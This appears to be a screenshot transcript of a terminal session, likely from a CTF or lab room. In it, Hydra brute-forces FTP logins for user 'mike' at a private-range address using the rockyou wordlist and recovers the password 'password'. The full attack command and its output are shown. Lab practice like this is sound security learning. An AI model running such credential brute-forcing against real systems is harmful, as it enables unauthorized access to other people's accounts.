 ┌──(voldemort🔥IdeaPad)-[~]
└─$ hydra -t4 -l mike -P SecLists/Passwords/Leaked-Databases/rockyou.txt -vV 10.10.18
1.51 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-17 15:51:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:1434439
8), ~3586100 tries per task
[DATA] attacking ftp://10.10.181.51:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.181.51 - login "mike" - pass "123456" - 1 of 14344398 [child 0
] (0/0)
[ATTEMPT] target 10.10.181.51 - login "mike" - pass "12345" - 2 of 14344398 [child 1]
 (0/0)
[ATTEMPT] target 10.10.181.51 - login "mike" - pass "123456789" - 3 of 14344398 [chil
d 2] (0/0)
[ATTEMPT] target 10.10.181.51 - login "mike" - pass "password" - 4 of 14344398 [child
 3] (0/0)
[21][ftp] host: 10.10.181.51   login: mike   password: password
[STATUS] attack finished for 10.10.181.51 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-17 15:51:47